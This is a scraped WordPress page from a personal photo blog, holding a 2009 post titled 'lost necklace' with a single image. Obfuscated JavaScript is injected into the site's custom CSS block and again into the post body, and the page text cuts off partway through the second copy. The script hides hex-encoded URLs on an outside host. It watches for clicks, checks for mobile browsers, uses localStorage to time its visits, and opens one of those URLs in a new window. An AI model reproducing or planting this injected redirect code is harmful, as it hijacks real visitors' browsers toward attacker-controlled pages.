touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/14536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2009/03/lost_necklace/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=14536' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-14536 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-14536"
					class="nv-single-post-wrap col post-14536 post type-post status-publish format-standard hentry tag-jewelry">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">lost necklace</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2009-03-23T03:48:47+00:00" content="2009-03-23">Monday 23 Mar 09</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style=""><a href="http://www.funkypancake.com/blog/media/080117_850_img_6526.html" onclick="window.open('http://www.funkypancake.com/blog/media/080117_850_img_6526.html', 'popup', 'width=600,height=800,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/080117_850_img_6526-thumb-225x300.jpg" alt="080117_850_img_6526.jpg" width="225" height="300" /></a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 